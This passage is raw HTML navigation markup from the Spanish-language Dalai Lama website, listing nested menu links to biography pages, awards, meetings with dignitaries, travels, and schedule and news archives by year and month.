					<li class="nav-item-level-3     " id="nav-item-8">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/questions-answers">
							Preguntas y Respuestas
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-9">
						<a href="https://www.eldalailama.com/the-dalai-lama/biography-and-daily-life/chronology-of-events">
							Cronología de Hechos 
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-10">
						<a href="https://www.eldalailama.com/the-dalai-lama/previous-dalai-lamas">
							Anteriores Dalái Lamas
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3     " id="nav-item-11">
						<a href="https://www.eldalailama.com/the-dalai-lama/previous-dalai-lamas/previous-dalái-lama">
							Breves biografías de los previos Dalái Lamas
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-12">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards">
							Eventos y Galardones
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3    nav-item-has-children " id="nav-item-13">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/major-awards-and-honorary-conferments">
							Premios y distinciones 2000 - 2015
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-4     " id="nav-item-14">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/major-awards-and-honorary-conferments/award-honors-1957-1999">
							Premios y distinciones 1957 - 1999
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3    nav-item-has-children " id="nav-item-15">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met">
							Encuentros con dignatarios 2011 - 2016
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-4     " id="nav-item-16">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-2005-2010">
							Encuentros con dignatarios 2005 - 2010
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-17">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-2000-2004">
							Encuentros con dignatarios 2000 - 2004
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-18">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-1990-1999">
							Encuentros con dignatarios 1990 - 1999
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-19">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/dignitaries-met/dignitaries-met-1954-1989-1">
							Encuentros con dignatarios 1954 - 1989
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3    nav-item-has-children " id="nav-item-20">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels">
							Viajes
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-4     " id="nav-item-21">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-2010-present">
							Viajes 2010 - 2017
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-22">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-2000-2009">
							Viajes 2000 - 2009
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-23">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-1990-1999">
							Viajes 1990 - 1999
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-24">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-1980-1989">
							Viajes 1980 - 1989
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-4     " id="nav-item-25">
						<a href="https://www.eldalailama.com/the-dalai-lama/events-and-awards/travels/travels-1959-1979">
							Viajes 1959 - 1979
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
											</ul>
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-26">
						<a href="https://www.eldalailama.com/schedule">
							Calendario
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																											<li class="nav-item-level-2"><a href="/schedule/2026-schedule-archive">2026 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2025-schedule-archive">2025 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2024-schedule-archive">2024 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2023-schedule-archive">2023 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2022-schedule-archive">2022 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2021-schedule-archive">2021 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2020-schedule-archive">2020 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2019-schedule-archive">2019 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2018-schedule-archive">2018 Archivo</a></li>
																			<li class="nav-item-level-2"><a href="/schedule/2017-schedule-archive">2017 Archivo</a></li>
																									
								
																																																														
					<li class="nav-item-level-2     " id="nav-item-27">
						<a href="https://www.eldalailama.com/schedule/2016-archive">
							2016 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-28">
						<a href="https://www.eldalailama.com/schedule/2015-archive">
							2015 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-29">
						<a href="https://www.eldalailama.com/schedule/2014-archive">
							2014 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-30">
						<a href="https://www.eldalailama.com/schedule/2013-archive">
							2013 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-31">
						<a href="https://www.eldalailama.com/schedule/2012-archive">
							2012 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-32">
						<a href="https://www.eldalailama.com/schedule/2011-archive">
							2011 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-33">
						<a href="https://www.eldalailama.com/schedule/2010-archive">
							2010 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-34">
						<a href="https://www.eldalailama.com/schedule/2009-archive">
							2009 Archivo
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-35">
						<a href="https://www.eldalailama.com/schedule/2008-archive">
							2008 Archivo
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     nav-item-has-children" id="nav-item-36">
						<a href="https://www.eldalailama.com/news">
							Noticias
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
						
						 							<ul class="children">
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2026 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																							
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																			
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2026/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2025 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2025/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2024 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2024/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2023 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2023/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2022 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2022/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2021 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2021/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2020 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2020/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2019 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2019/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2018 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2018/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2017 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2017/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2016 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2016/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2015 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2015/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2014 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2014/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
